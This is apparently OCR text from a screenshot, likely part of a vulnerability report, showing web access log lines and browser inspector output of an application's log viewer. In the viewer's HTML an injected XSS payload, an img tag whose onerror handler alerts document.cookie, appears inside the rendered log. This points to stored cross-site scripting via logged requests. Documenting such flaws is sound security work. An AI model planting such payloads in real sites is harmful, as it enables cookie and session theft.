 access_log.txt
10.113.14.200 - - [12/Sep/2016:06:35:49 +0530] "GET / HTTP/1.1" 505 -
10.113.14.200 - admin [12/Sep/2016:06:35:53 +0530] "GET /apiclient/ember/index.jsp HTTP/1.1" 200 13387
10.113.14.200 - admin [12/Sep/2016:06:35:54 +0530] "GET /apiclient/fluidicv2/styles/css/plugins/screenshot/ui.components.icon.css
10.113.14.200 - admin [12/Sep/2016:06:35:54 +0530] "GET /apiclient/fluidicv2/styles/css/plugins/screenshot/ui.zscreengrabber.css H
10.113.14.200 - admin [12/Sep/2016:06:35:54 +0530] "GET /apiclient/fluidicv2/styles/css/plugins/ui.jqgrid.css HTTP/1.1" 304 -
10.113.14.200 - admin [12/Sep/2016:06:35:54 +0530] "GET /apiclient/fluidicv2/styles/css/plugins/screenshot/ui.font.css HTTP/1.1" 30
10.113.14.200 - admin [12/Sep/2016:06:35:54 +0530] "GET /apiclient/fluidicv2/styles/css/plugins/jquery-ui/jquery-ui-1.10.1.custom.c
10.113.14.200 - admin [12/Sep/2016:06:35:54 +0530] "GET /apiclient/fluidicv2/styles/css/plugins/normalize.css HTTP/1.1" 304 -
10.113.14.200 - admin [12/Sep/2016:06:35:54 +0530] "GET /apiclient/fluidicv2/styles/css/plugins/reset.css HTTP/1.1" 304 -
10.113.14.200 - admin [12/Sep/2016:06:35:54 +0530] "GET /apiclient/fluidicv2/styles/css/plugins/jquery.mCustomScrollbar.css HTTP
10.113.14.200 - admin [12/Sep/2016:06:35:54 +0530] "GET /apiclient/fluidicv2/styles/css/plugins/style.css HTTP/1.1" 304 -
10.113.14.200 - admin [12/Sep/2016:06:35:54 +0530] "GET /apiclient/fluidicv2/styles/css/structure.min.css HTTP/1.1" 304 -
10.113.14.200 - admin [12/Sep/2016:06:35:54 +0530] "GET /apiclient/fluidicv2/styles/css/opmForm.min.css HTTP/1.1" 304 -
nspector Console Debugger { } Style Editor Performance Network
n#PageContent div.opmContent div.opmFormHolder div.opmFormRow div#viewLog div pre#loadFile.apiClientDefau
<div id="viewLog" style="width: 1256px;">
<div id="logName" class="title">access_log.txt</div>
<br></br>
<div style="width:100%;">
<pre id="loadFile" class="apiClientDefaultFont">
10.113.14.200 - - [12/Sep/2016:06:35:49 +0530] "GET /
<img src="x" onerror="alert(document.cookie)"></img> ev
HTTP/1.1" 505 - 10.113.14.200 - admin [12/Sep/201…